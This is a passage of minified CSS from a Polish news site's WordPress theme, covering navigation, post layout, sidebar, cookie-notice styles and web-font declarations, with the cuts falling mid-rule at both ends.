6px;bottom:100%;content:"";height:0;position:absolute;left:28px;top:-5px;width:0}.nav li ul ul li,.nav>li>ul>li{width:100%;max-width:250px}.nav li ul ul{margin:-58px 0 0 248px}.nav>li:nth-last-child(1)>ul ul,.nav>li:nth-last-child(2)>ul ul{margin-left:-248px}.nav li.menu-item-has-children>a{padding-right:12px!important}.menu-item-has-children>a::after{position:absolute;content:"\25BC";height:3px;width:3px;top:48%;right:4px;font-size:8px!important;margin-top:-2px;font-weight:400;font-family:Gotham,"Helvetica Neue",Helvetica,Arial,sans-serif}.nav li ul{position:absolute;left:-999em}.nav li.hover,.nav li:hover{position:static}.nav li:hover ul ul,.nav li:hover ul ul ul,.nav li:hover ul ul ul ul{left:-999em}.nav li li li li:hover ul,.nav li li li:hover ul,.nav li li:hover ul,.nav li:hover ul{left:auto}#header [type=checkbox]:checked~#navigation{display:block!important}.show-menu{padding:16px 20px;height:48px;width:calc(100% + 40px);background-image:none;margin:0 -20px;position:relative;z-index:99;text-align:left;font-size:13px!important;line-height:1;text-transform:uppercase;cursor:pointer;display:none}.show-menu i,span.close_menu{margin:0 5px 0 0}.close_menu{display:none}#header [type=checkbox]:checked+label i{display:none}#header [type=checkbox]:checked+label .close_menu{display:inline}#header [type=checkbox]:checked~#navigation{display:inline-block!important}#header input[type=checkbox]{display:none}#core{padding-top:30px}#core.post{padding-top:60px}.main_part{border-top-width:1px}.blogger{padding:0;margin:0 -30px;width:calc(100% + 60px);overflow:hidden}.blogger>.item{position:relative;margin:0;padding:30px;float:left;width:50%;overflow:hidden}.item:hover img{opacity:.85;transform:scale(1.05) rotate(-.5deg)}.postbar{position:relative;z-index:3}.content_inn{overflow:hidden}.single-post .meta_single{float:none;width:100%;overflow:hidden;padding:0;margin:0 0 15px;display:inherit}.has-post-thumbnail .entryhead_single{margin:0 0 40px}.has-post-thumbnail .entryhead_single img{width:100%}.entry{overflow:visible;float:none;margin:0 auto}.entry p{margin:30px 0}.entry p:first-of-type{margin-top:0}.entry>p:last-of-type{overflow:hidden}.entry p a,.entry ul li>a{border-width:0 0 1px;border-style:solid}.entry p a:hover{border-bottom:1px solid transparent}.entry p iframe{max-height:450px}.entry>ul:not(.blocks-gallery-grid):not(.wp-block-gallery){list-style-type:disc;list-style-position:outside;margin:0 0 40px 30px}.entry>ul{margin-bottom:40px}.entry ul ul{list-style-type:circle;list-style-position:inside;margin-left:15px}.entry h1,.entry h2,.entry h3,.entry h4,.entry h5{margin:50px 0 20px;line-height:1.4;text-transform:none}.entry h5{font-size:20px!important}.postinfo{overflow:hidden;padding:0}h3.additional{margin:0 0 20px}.tmnf_related>div:nth-child(2n+4){clear:both}.tmnf_related img{margin:-30px 0;width:100%}.tmnf_related .item h3{font-size:18px;margin-bottom:0}#post_nav{float:right;width:100%;margin:20px 0 60px;line-height:1.4!important;border-width:1px 1px 0}.post_nav_item{overflow:hidden;padding:30px 40px;border-bottom-width:1px}#post_nav img{float:right;width:90px;margin:10px 0;overflow:hidden}#post_nav .post_nav_next img{float:left}.post_nav_arrow{float:left;font-size:30px;width:90px;padding:23px 0 0}.post_nav_next .post_nav_arrow{float:right;text-align:right}.post_nav_text{overflow:hidden;display:block;width:calc(100% - 180px);padding:10px 60px}.post_nav_text span{text-transform:uppercase}#sidebar{overflow:hidden}.sidebar_item{padding:25px 40px 10px;margin:0 0 50px;font-size:90%;overflow:hidden;border-width:1px;border-style:solid}.sidebar_item h5{position:relative;overflow:hidden;margin:0 0 25px;width:100%;padding:0 0 15px;display:block;border-bottom-width:4px;border-style:solid;letter-spacing:2px}#footer .sidebar_item h5{border-bottom-width:0;padding:15px 0 0;margin:0 0 10px}.sidebar_item ul{margin:0 0 20px;display:block;width:auto;list-style:none}.sidebar_item ul ul{margin:0}.sidebar_item li{text-align:left;position:relative;padding:6px 0;overflow:hidden;border-top:1px solid rgba(204,204,204,.5)}#footer .sidebar_item li{border-style:dotted;padding:4px 0}.sidebar_item img,.sidebar_item p{margin:0 0 20px}.sidebar_item>ul>li:first-child{border-top:none!important}.sidebar_item form{overflow:hidden;padding:0}.sidebar_item select{margin:10px 0 40px;width:100%;font-size:100%!important;clear:both;float:none}.sidebar_item .searchform{margin:30px 0 40px;padding:0;float:none;clear:both;overflow:hidden}#comments{clear:both;padding:0 0 50px}#commentform{margin-bottom:0}#comments .navigation{padding:20px 0;clear:both;overflow:hidden}#comments a.comment-reply-link:before{position:absolute;top:7px;left:7px;z-index:2;content:"\f097";font-family:'Font Awesome 5 Free';content:"\f3e5";font-size:11px;font-weight:700}#respond{margin:0;overflow:hidden;position:relative}#respond h3#reply-title{margin:30px 0 16px}.comment-form-author,.comment-form-email,.comment-form-url{width:30.63%;float:left;margin-right:4%}.comment-form-url{margin-right:0}input#author,input#email,input#url{width:99.7%!important;margin-bottom:20px!important;border-width:1px;border-style:solid;letter-spacing:0}#respond .comment-notes{margin:15px 0;opacity:.8;font-size:13px}#cancel-comment-reply-link{font-size:13px;font-weight:400;margin-left:10px}#respond .required{color:#ff4b33;font-weight:700;margin-left:3px}#respond label{color:#888;font-size:13px}#respond input{margin:0}#respond textarea{width:100%;line-height:1.6!important;margin-bottom:0!important;letter-spacing:0}#respond .form-submit{margin:12px 0 0}#respond .form-submit input{font-size:14px;width:auto;margin:20px 0 0;-webkit-appearance:none}#wp-comment-cookies-consent{margin:0 8px 0 0!important}button,input,input checkbox,input radio,select,textarea{border-width:1px;border-style:solid;padding:12px 15px;margin:0 0 15px;line-height:1.2!important}button,input.button{cursor:pointer;padding:13px 30px}input checkbox{margin-right:5px}select{max-width:100%;overflow:hidden}.searchform{position:relative;float:none;width:100%;margin:0 0 40px}.searchSubmit{position:absolute;height:48px;width:45px;border:none;cursor:pointer;margin:0;overflow:hidden;padding:4px!important;top:1px;right:1px;font-size:12px!important;line-height:1!important}.searchform input.s{padding:15px 20px;margin:0;height:50px;font-style:normal;width:100%;display:block;letter-spacing:0}.search #content .searchform{margin:0 0 100px;width:70%}#footer{width:100%;margin:0 auto;padding:0;overflow:hidden;position:relative;text-shadow:none;font-size:90%;border-width:1px 0 0}#footer .sidebar_item{background:0 0!important;border:none!important;padding:0;margin:15px 0}#footer .sidebar_item:first-of-type{margin-top:80px}#footer .sidebar_item:last-of-type{margin-bottom:60px}#footer .sidebar_item p{margin:0 0 25px;padding:0}#footer .sidebar_item li{list-style:none}#footer .foocol h2{text-align:left;padding:0 0 15px;margin:0 0 15px}#footer .ghost{background:0 0!important}.footer-below{padding:0;float:none;margin:0 auto -1px;text-align:center;font-size:90%;border-width:1px 0}.foocol.second img{float:none;margin:0 auto}.foocol.second p{text-align:center}.footer_text{padding:10px 20px 20px;font-size:12px;float:none;margin:0 auto}#footer .menu-item-has-children>a::after{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}ul.social-menu{position:relative;overflow:hidden;padding:0;margin:0;float:left}.sidebar_item ul.social-menu{margin:5px 0 20px!important}.footer_icons ul.social-menu{float:none;margin:0 auto;display:block;text-align:center}ul.social-menu li{display:inline-block;list-style-type:none;position:relative;line-height:1;float:none;margin:0;padding:0;overflow:hidden;border:none!important;text-align:center;-moz-transition:opacity .3s ease-in;-webkit-transition:opacity .3s ease-in;-o-transition:opacity .3s ease-in}.footer_icons ul.social-menu li{margin:0 4px 50px}ul.social-menu li:hover{opacity:1;-moz-transition:opacity .3s ease-in;-webkit-transition:opacity .3s ease-in;-o-transition:opacity .3s ease-in}ul.social-menu li a{margin:0;position:relative;font-size:14px;height:28px;width:28px;text-align:center;padding:6px;float:left}.footer_icons ul.social-menu li a{width:auto}ul.social-menu li a:hover{background-image:none;color:#fff}#footer ul.social-menu li a:hover{color:#fff!important}ul.social-menu li a i{font-size:13px}.footer_icons ul.social-menu li a i{float:left;display:block;margin:2px 6px 2px 4px}ul.social-menu a span{font-size:12px!important;line-height:1!important;text-transform:uppercase;opacity:.8;margin:4px 10px}ul.social-menu a:hover,ul.social-menu a:hover span{color:#fff!important}ul.social-menu li.sprite-facebook a:hover{background-color:#47639e!important}.footer_icons{padding:0;overflow:hidden;text-align:center}#comments .navigation a,#submit{line-height:1.3;border:none!important;text-shadow:none;overflow:hidden;display:block;cursor:pointer;padding:13px 30px;font-size:13px!important;text-transform:uppercase;letter-spacing:2px}.meta{line-height:2;position:relative;padding:0;margin:20px 0;float:none}h3#reply-title{margin:0 0 16px;padding:0 0 20px;position:relative}h3#reply-title:after{position:absolute;bottom:0;width:80px;height:1px;left:0;display:block;content:''}.meta_single{position:relative;float:left;margin-bottom:10px}.meta_single .meta{opacity:1}p.meta.author img{opacity:1;width:35px;border-radius:50%;float:left;margin:0 10px 0 0;display:inline}span.author span{opacity:.7}span.divider{margin:0 6px 0 8px}.post-pagination{display:block;width:100%;position:relative;margin-top:0!important;margin-bottom:30px!important;padding:0;overflow:hidden;text-transform:uppercase}.post_pagination_inn{overflow:hidden}.post-pagination p{margin:0;overflow:hidden;display:block}.post-pagination p a span{padding:30px 40px;position:relative;background:rgba(255,255,255,.1)}.post-pagination p a:hover{color:#fff;opacity:.7}.scrollTo_top{position:fixed;right:20px;bottom:-4px;z-index:998;width:70px;margin:0;text-align:center}.scrollTo_top a{display:block;padding:13px 0 20px}.tptn_posts_widget{width:calc(100% + 12px);margin:0 0 0 -12px}.tptn_posts_widget li{display:block;overflow:hidden;padding:25px 0 25px 12px!important;margin:0!important;line-height:1.2;position:relative;counter-increment:step}.tptn_posts_widget li:first-child{border-top:none;margin:0!important;padding:10px 0 25px 12px!important}.tptn_posts_widget li::before{content:counter(step,decimal);margin:-12px 0 0;left:0;position:absolute;text-align:center;height:30px;width:30px;line-height:2.3!important;top:30%;z-index:3;font-size:13px!important}.tptn_posts_widget li:first-child::before{top:22%}.tptn_posts_widget li:hover:before{transform:scale(1.1) translate(3px);transition-duration:.4s}.tptn_posts_widget li:last-child{padding:25px 0 15px 12px!important}.tptn_posts_widget li>.tptn_link{float:left;max-width:40%}.tptn_after_thumb .tptn_link{float:none;display:block;margin:10px 0 8px;line-height:1.2}.tptn_after_thumb{overflow:hidden;padding:0 0 0 20px;display:block}.tptn_counter{display:none}.tptn_title{margin:0 0 10px}.tptn_link img{margin:0!important}.tptn_date{opacity:.7!important;font-size:11px}table{border:1px solid rgba(153,153,153,.2);width:100%;margin:10px 0 30px;padding:0;border-collapse:collapse}dl{border:3px double rgba(153,153,153,.2);padding:20px 30px}@font-face{font-display:swap;font-family:fontello;src:url('https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.eot?15241078');src:url('https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.eot?15241078#iefix') format('embedded-opentype'),url('https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.woff2?15241078') format('woff2'),url('https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.woff?15241078') format('woff'),url('https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.ttf?15241078') format('truetype'),url('https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fontello.svg?15241078#fontello') format('svg');font-weight:400;font-style:normal}[class*=" icon-"]:before,[class^=icon-]:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-search-2:before{content:'\e804'}.flyoff-is-visible{overflow:hidden!important;width:100%;height:100%;padding-right:16px!important}.flyoff-is-visible .wrapper_main{touch-action:none;margin:0;height:100%;overflow:hidden}#flyoff{position:fixed;left:-400px;top:0;width:100%;padding:60px 30px;max-width:400px;z-index:99;max-height:100%;overflow-y:scroll;font-size:85%;min-height:100%;direction:rtl;text-align:left!important}#flyoff.visible{left:-17px}#flyoff .sidebar_item{border-width:0;margin-bottom:0;background:0 0;direction:ltr}#flyoff .sidebar_item h5,#flyoff .sidebar_item li{border-color:rgba(204,204,204,.2)!important}.action-overlay{position:fixed;background:rgba(255,255,255,.8);left:0;top:0;z-index:98;width:100%;height:100%;overflow-y:scroll;display:none}.action-overlay.visible{display:block}.menuClose{position:absolute;right:15px;top:20px;width:20px}.menuClose i{font-size:14px}.menuClose span{padding:0 5px;font-size:8px!important;letter-spacing:1px;text-transform:uppercase;display:inline;line-height:1;vertical-align:3px;opacity:.6}#curtain{position:fixed;top:0;left:0;background:#fff;opacity:0;height:0;width:100%;z-index:999;overflow:hidden;max-height:100vh}#curtain.open{height:100%;opacity:1}#curtain .searchform{max-width:600px;width:100%;height:80px;margin:-10px 0 0 -300px;float:none;position:absolute;top:40%;left:50%}#curtain .searchform input.s{padding:8px 35px!important;height:60px;background:rgba(153,153,153,.05);border:1px solid rgba(153,153,153,.2);font-size:16px!important;border-radius:30px 30px 30px 30px}#curtain .searchSubmit,#curtain a.curtainclose{border:none!important;top:0;right:0;font-size:15px!important;width:100px;height:60px;border-radius:0 30px 30px 0}#curtain a.curtainclose{margin:10px 0 0 340px;float:none;position:absolute;top:40%;left:50%}img{max-width:100%;height:auto;display:block}iframe,object{max-width:100%}::selection{background:#fff6a9;color:#222}::-moz-selection{background:#fff6a9;color:#222}.this-is-logo img{filter:none!important;-webkit-filter:none!important}h3#reply-title{font-size:28px!important}.no-js .owl-carousel{display:block}@media screen and (max-width:1025px){.blogger{margin:0 -20px;width:calc(100% + 40px)}}@media screen and (max-width:768px){.blogger>.item:nth-child(2n+3){clear:left!important}}.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:"\f0c9"}.fa-facebook-f:before{content:"\f39e"}.fa-search:before{content:"\f002"}.fa-times:before{content:"\f00d"}@font-face{font-display:swap;font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;src:url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.eot);src:url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.woff2) format("woff2"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.woff) format("woff"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.ttf) format("truetype"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-display:swap;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;src:url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.eot);src:url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.woff2) format("woff2"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.woff) format("woff"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.ttf) format("truetype"),url(https://nowinyzabrzanskie.pl/wp-content/themes/codate/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free'}.fa,.fas{font-weight:900}.container,.container_alt,.container_vis{width:100%;max-width:1360px;margin:0 auto;padding:0 30px;overflow:hidden;position:relative}.tmnf_width_narrow .container,.tmnf_width_narrow .container_alt,.tmnf_width_narrow .container_vis{max-width:1200px}.container_alt{padding:0}.container_vis{overflow:visible}#footer .container{background:0 0}.eightcol,.fourcol{padding:0 30px;position:relative}.fourcol{padding:30px}.content_inn{padding:30px 0}@media only screen and (min-width:868px){.eightcol{width:67%;float:left}.fourcol{width:33%;float:right}.foocol{width:16%;padding:0 30px 0 50px;position:relative;float:left;min-height:1px;border-width:0}.foocol.first{padding-left:30px;padding-right:15%;width:44%}.foocol.last{padding-right:30px;border-width:0}.wrapper{overflow:hidden}.post_nav_item{width:100%}.nav li ul li.menu-item-has-children>a::after{right:0;top:27px;transform:rotate(-90deg);color:inherit!important}.will_stick_wrap{min-height:65px}.header_row{position:relative;border-style:solid;border-width:0 0 1px}#titles{float:left;margin-right:20px;text-align:left}#navigation{float:right;margin:0 0 0 -12px}.nav,.nav>li{float:left}#header ul.social-menu{float:left}.head_extend{float:right}.header_centered_2 .header_row{text-align:center}.header_centered_2 #titles{float:none;margin-left:auto;margin-right:auto;text-align:center}.header_centered_2 #titles img{float:none;margin-left:auto;margin-right:auto}.header_centered_2 #navigation{float:none;margin:0 auto -11px;display:inline-block;text-align:center}.header_centered_2 .nav,.header_centered_2 .nav>li{float:none}.header_centered_2 #header ul.social-menu{position:absolute;top:50%;right:20px;margin-top:-20px}.header_centered_2 .head_extend{position:absolute;top:50%;left:25px;margin-top:-23px}}@media screen and (max-width:1165px){.tptn_posts_widget li>.tptn_link{display:none}.tptn_after_thumb{padding:0 0 0 45px}.tptn_after_thumb .tptn_link{margin:0 0 8px}}@media screen and (max-width:1025px){#core{padding-top:0}#core.post{padding-top:30px}.container,.container_vis,.eightcol,.fourcol{padding:0 20px}.container_alt,.container_alt.container_vis{padding:0}.foocol{padding:0 20px}.foocol.first{padding-top:40px}.foocol.third{padding-right:20px}.footer_icons{text-align:center;margin:0 -20px;width:calc(100% + 40px)}.footer_text{float:none;margin:0 auto;max-width:50%}}@media screen and (max-width:868px){.will_stick{position:relative!important;background:0 0!important}#titles{margin-top:20px!important;margin-bottom:20px!important}#header h1{font-size:22px!important}.head_extend{margin:0 0 0 -8px!important}.header_centered_2 .head_extend{float:left}#header ul.social-menu{float:right;margin:0!important;padding:8px 0 0 20px}.show-menu{display:block}#navigation{display:none;overflow:hidden;position:relative;height:auto;top:auto;margin:0 -20px;padding:20px 20px 10px;width:calc(100% + 40px);background:#1f2024!important}#navigation a{color:#fff;margin:0!important;padding:9px 0 8px!important;font-size:15px!important;position:relative}#navigation ul.nav li ul li>a{border-bottom:1px dotted #444!important;text-transform:none!important;font-size:13px!important;opacity:.8}ul.nav,ul.nav li,ul.nav li ul{width:100%;background-color:transparent!important;border:none;float:none;margin:0!important;padding:0!important;position:relative!important;left:auto!important;visibility:visible!important}ul.nav .sub-menu{display:none;padding-left:20px!important}.nav li ul ul li,.nav>li>ul>li{max-width:none}#main-nav li.menu-item-has-children>a .tmnf_mobile_dropdown{position:absolute;content:"\25BC";height:25px;width:25px;background:rgba(255,255,255,.1);top:6px;right:4px;font-size:8px!important;margin-top:-2px;font-weight:400;font-family:Gotham,"Helvetica Neue",Helvetica,Arial,sans-serif;-moz-border-radius:30px;-khtml-border-radius:30px;-webkit-border-radius:30px;border-radius:30px;z-index:2}.menu-item-has-children>a::after{top:15px;right:17px;z-index:1}.nav li ul li.menu-item-has-children>a::after{top:13px}.menu-item-has-children.active>a::after{transform:rotate(-180deg);top:20px;right:12px}.nav li ul li.menu-item-has-children.active>a::after{top:22px}.nav>li>ul::after{display:none}.blogger>.item{padding:30px 20px 20px}#sidebar{max-width:400px;margin:0 auto;width:100%!important;padding:20px!important}.sidebar_item{padding:30px 30px 10px;margin:0 0 20px}#footer .sidebar_item:first-of-type{margin-top:10px}#curtain .searchform{width:90%;margin:-10px 0 0;left:5%}#curtain a.curtainclose{margin:10px 0 0;top:10px;right:-20px;left:auto}#curtain .searchSubmit,#curtain a.curtainclose{width:50px}.footer_icons ul.social-menu li{margin:3px 4px}.footer_icons ul.social-menu li:first-child{margin:40px 4px 3px}.comment-form-author,.comment-form-email,.comment-form-url{width:100%;float:none;margin-right:0!important}h1.entry-title{font-size:6vw!important}}@media screen and (max-width:605px){.entry p{margin:20px 0}.footer_text{max-width:100%}.post_nav_item{padding:20px}.post_nav_arrow{display:none}.post_nav_text{width:auto;padding:10px 20px}}@media screen and (max-width:505px){.blogger>.item{width:100%}.blogger>.item img{width:100%}h1.tmnf_title_large,h2.tmnf_title_large{font-size:8vw!important}}@media screen and (max-width:445px){#header h1{font-size:7.5vw!important}#header ul.social-menu li{margin:0 0 0 3px}.blogger>.item{width:100%!important;max-height:none;max-width:none}}#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;letter-spacing:0;line-height:20px;left:0;text-align:center;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice.cn-animated{-webkit-animation-duration:.5s!important;animation-duration:.5s!important;-webkit-animation-fill-mode:both;animation-fill-mode:both}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cn-position-bottom{bottom:0}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin-top:-10px;width:15px;height:15px;opacity:.5;padding:10px;outline:0;cursor:pointer}.cn-close-icon:hover{opacity:1}.cn-close-icon:after,.cn-close-icon:before{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:grey}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-revoke-cookie{margin:0}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;cursor:pointer;touch-action:manipulation;white-space:nowrap;outline:0;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px}.cn-buttons-container,.cn-text-container{display:inline-block}#cookie-notice.cookie-notice-visible.cn-effect-fade,#cookie-notice.cookie-revoke-visible.cn-effect-fade{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-fade{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}from{opacity:1}to{opacity:0}}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:100;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:100;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:200;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:200;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:300;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:300;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:400;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:400;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:500;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:500;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:600;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:600;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre 